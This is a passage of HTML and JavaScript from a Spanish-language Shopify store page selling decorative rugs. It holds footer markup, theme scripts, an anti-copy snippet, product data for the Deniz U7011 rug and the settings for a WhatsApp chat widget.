                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7400438857880,"title":"Tapete Decorativo Deniz U7011","handle":"tapete-decorativo-deniz-u7011","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColección: Deniz\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTapete de color: Gris \/ Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-09-22T00:18:43-05:00","created_at":"2022-09-21T22:15:41-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Deniz","Poliéster","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":101000,"price_min":101000,"price_max":1388600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42103346823320,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":101000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X90","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346856088,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10278","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":486100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11160X230","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346888856,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10279","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":740100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11200X290","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346921624,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10280","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":964000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11240X330","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346954392,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10281","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1388600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11300X400","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","options":["Size"],"media":[{"alt":null,"id":34443848745112,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848810648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848843416,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848876184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColección: Deniz\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTapete de color: Gris \/ Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 